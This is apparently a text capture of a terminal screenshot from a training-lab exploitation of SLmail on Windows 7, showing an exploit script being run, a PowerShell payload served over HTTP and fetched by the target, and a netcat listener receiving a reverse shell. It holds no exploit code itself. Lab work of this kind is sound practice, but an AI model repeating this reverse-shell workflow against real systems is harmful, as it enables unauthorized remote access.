 File Edit View VM Tabs Help
Home
Parrot-security
Windows 7 Buffer Overflow 32bits
Apr 25
❯ python3 exploit.py
/home/lotus/Desktop/lotus/academy/bufferOverflow ✔ with 🔥
ベリアル
❯ nvim Ps.ps1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.47.1.42 - - [25/Apr/2023 15:54:56] "GET /Ps.ps1 HTTP/1.1" 200 -
❯ sudo su
[sudo] password for lotus:
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.47.1.153] from (UNKNOWN) [10.47.1.42] 49297
Windows PowerShell running as user WIN-8279U3BRT9B$ on WIN-8279U3BRT9B
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\SLmail\System>